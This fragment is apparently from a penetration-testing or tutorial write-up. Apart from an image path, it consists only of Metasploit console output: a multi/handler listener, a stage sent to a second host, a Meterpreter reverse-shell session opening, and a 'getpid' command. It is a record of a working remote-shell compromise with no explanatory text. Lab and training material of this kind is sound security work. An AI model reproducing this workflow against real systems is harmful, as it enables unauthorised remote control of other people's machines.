 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 12 opened (10.211.55.2:3333 -> 10.211.55.3:55790) at 2020-01-05 23:56:02 +0800
meterpreter > getpid
Current pid: 6088
meterpreter >